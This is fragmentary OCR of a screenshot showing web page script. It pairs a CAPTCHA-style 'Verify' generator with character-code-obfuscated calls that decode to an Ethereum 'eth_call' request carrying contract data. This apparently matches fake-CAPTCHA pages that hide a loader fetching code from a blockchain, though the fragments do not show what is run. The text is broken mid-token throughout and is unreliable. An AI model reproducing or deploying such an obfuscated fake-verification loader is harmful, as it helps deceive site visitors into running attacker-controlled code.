
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Verify